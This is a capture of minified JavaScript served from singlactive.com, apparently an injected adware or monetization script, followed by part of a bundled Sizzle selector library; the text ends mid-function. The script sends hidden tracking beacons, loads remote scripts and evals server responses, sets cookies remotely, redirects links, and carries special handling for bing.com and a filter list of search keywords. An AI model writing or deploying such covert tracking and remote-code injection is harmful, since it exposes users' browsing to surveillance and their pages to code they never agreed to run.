r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["22476735c062e7e71a"]=m.apply(j["22476735c062e7e71a"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["22476735c062e7e71a"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("singlactive.com"&&location.href.indexOf("singlactive.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["22476735c062e7e71a"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/22476735c062e7e71a.js
body_size: 68879
content:
(function(f,i,j){var g="22476735c062e7e71a";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52646"].join("id="),"sid=","mid=",["t","8775"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"singlactive.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"22476735c062e7e71a",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"22476735c062e7e71a",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"22476735c062e7e71a",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"22476735c062e7e71a",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52646","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8775","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"22476735c062e7e71a",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return 